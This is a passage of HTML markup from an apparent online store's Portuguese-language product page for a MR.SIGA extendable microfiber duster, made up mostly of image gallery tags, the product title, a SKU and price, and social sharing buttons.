  srcset="//china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324309274"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324309274"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324342042"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324342042"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324374810"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324374810"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324407578"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324407578"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324473114"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324473114"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=100 100w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=150 150w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=200 200w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=240 240w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=280 280w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=300 300w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=360 360w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=400 400w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=450 450w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=500 500w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=550 550w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=600 600w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=650 650w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=700 700w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=750 750w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=800 800w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=850 850w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=900 900w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=950 950w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324505882"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324505882"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324538650"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324538650"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div></div>
      </div>
    </div>

    <div class="product__details product__primary-right">
      <div class="product__meta">
  

  

<div
  class="product__block product__block--product-header"
  

><div class="product__block--product-header-inner"><h1 class="product__title ff-heading fs-heading-4-base fs-heading-3-base-ns">MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza</h1><div
          class="product__vendor_and_sku"
          data-showing-sku="true"
          data-showing-vendor="false"
        ><div class="product__sku fs-body-25 t-opacity-60" data-product-sku>REF: SJ21766
</div></div><div class="product__price-and-ratings">
      <div class="product__price fs-body-100"><span class="visually-hidden" data-compare-text>Preço regular</span>
          <s data-compare-price></s>
          <span class="" data-price>$0.00</span><dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Preço unitário</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">por&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

</div></div></div>
</div>



  

  
<div class="product-block-social-share product__block product__block--medium" >
            <div class="
    social-share
    social-sharing--align-horizontal-left
    social-sharing--align-vertical-below
  ">
  <button
    type="button"
    class="btn btn--small social-share__button"
    aria-expanded="false"
    aria-controls="social-sharing--mr-siga-duster-de-microfibra-com-cabeca-de-espanco-ajustavel-e-poste-extensivel-cinza"
  ><span class="icon icon-new icon-share ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.04 8.828H4v14.414h15.845V8.828h-4.04M12 16.855V2.368M16 5.924l-4.024-4.316L7.95 5.924" stroke="currentColor" stroke-width="1.496" stroke-miterlimit="10"/></svg>
</span>
Participação
  </button>

  <div
    id="social-sharing--mr-siga-duster-de-microfibra-com-cabeca-de-espanco-ajustavel-e-poste-extensivel-cinza"
    class="social-sharing__popup"
    aria-hidden="true"
  >
    <div class="social-share__input-wrapper">
      <input
        type="text"
        class="social-share__input"
        value="https://china-shijia.com/pt-br/products/extendable-microfiber-duster"
        readonly
      >

      <button
        type="button"
        class="social-share__copy-url"
        aria-label="Link de cópia"
        data-url="https://china-shijia.com/pt-br/products/extendable-microfiber-duster"
        data-error-message="Erro ao copiar o link."
        data-success-message="Link copiado!"
      ><span class="icon icon-new icon-copy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.562 5.574H3.404v17.31h14.158V5.575z" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/>
          <path d="M17.731 19.424h3.748V.919H7.326v4.655" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/></svg>
</span>
</button>

      <div class="social-share__success-message social-share__success-message--hidden" role="alert">
        Link copiado!
      </div>
    </div>

    <div class="social-share__icons">
      <div class="share-icons" data-share="Participação">
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//twitter.com/share?text=MR.SIGA%20Duster%20de%20microfibra%20com%20cabe%C3%A7a%20de%20espanco%20ajust%C3%A1vel%20e%20poste%20extens%C3%ADvel,%20cinza&amp;url=https://china-shijia.comhttps://china-shijia.com/pt-br/products/extendable-microfiber-duster"
  >
    <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.9617 5.80742C21.2242 6.13158 20.4367 6.35242 19.6075 6.45325C20.4525 5.94408 21.1025 5.14158 21.41 4.18408C20.6175 4.64658 19.7392 4.98325 18.8042 5.17075C18.0575 4.37158 16.9933 3.87158 15.8117 3.87158C13.5475 3.87158 11.7117 5.70742 11.7117 7.96908C11.7117 8.29408 11.7492 8.60658 11.8175 8.90575C8.40917 8.74492 5.38833 7.10825 3.36667 4.63408C3.01083 5.23575 2.81167 5.93492 2.81167 6.69658C2.81167 8.12158 3.53667 9.37408 4.635 10.1099C3.9625 10.0882 3.33 9.90325 2.77833 9.59658V9.64742C2.77833 11.6349 4.18917 13.2924 6.06667 13.6699C5.7225 13.7624 5.35917 13.8124 4.98667 13.8124C4.725 13.8124 4.47417 13.7874 4.22333 13.7407C4.74917 15.3682 6.26083 16.5549 8.06 16.5882C6.66 17.6874 4.88583 18.3424 2.975 18.3424C2.65 18.3424 2.32583 18.3232 2 18.2866C3.82417 19.4482 5.97333 20.1274 8.2975 20.1274C15.8425 20.1274 19.9633 13.8807 19.9633 8.47242C19.9633 8.29825 19.9633 8.12242 19.9508 7.94742C20.7517 7.37325 21.4508 6.64742 22.0008 5.82408L21.9617 5.80742Z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Tweet</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//www.facebook.com/sharer.php?u=https://china-shijia.comhttps://china-shijia.com/pt-br/products/extendable-microfiber-duster"
  >
    <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Participação</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
